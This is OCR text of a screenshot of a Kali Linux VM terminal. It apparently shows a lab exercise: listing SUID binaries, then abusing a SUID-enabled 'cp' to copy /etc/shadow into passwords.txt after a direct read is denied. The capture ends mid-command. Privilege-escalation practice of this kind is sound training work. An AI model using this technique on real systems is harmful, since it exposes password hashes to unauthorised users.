 kali-linux-2022.1-virtualbox-amd64 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:24
Shell No. 1
File Actions Edit View Help
/usr/bin/kismet_cap_ubertooth_one
/usr/bin/kismet_cap_ti_cc_2540
/usr/bin/su
/usr/bin/umount
/usr/bin/ntfs-3g
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/kismet_cap_nrf_51822
/usr/bin/bash
/usr/bin/kismet_cap_nrf_mousejack
/usr/bin/kismet_cap_linux_wifi
/usr/bin/pkexec
/usr/bin/kismet_cap_rz_killerbee
/usr/bin/gpasswd
/usr/bin/kismet_cap_nxp_kw41z
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/xorg/Xorg.wrap
/usr/libexec/polkit-agent-helper-1
bash-5.1$ cat /etc/shadow
cat: /etc/shadow: Permission denied
bash-5.1$ ls -al /usr/bin/cp
-rwsr-xr-x 1 root root 151168 Oct 23  2021 /usr/bin/cp
bash-5.1$ nano passwords.txt
bash-5.1$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
bash-5.1$ nano passwords.txt
bash-5.1$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
bash-5.1$ touch passwords.txt
bash-5.1$ ls
Desktop  Documents  Downloads  Music  passwords.txt  Pictures  Public  Templates  Videos
bash-5.1$ cp /etc/shadow passwords.txt
bash-5.1$ nano [ass
Right Ctrl
Type here to search DEV 25°C 7:24 PM
5/20/2022 1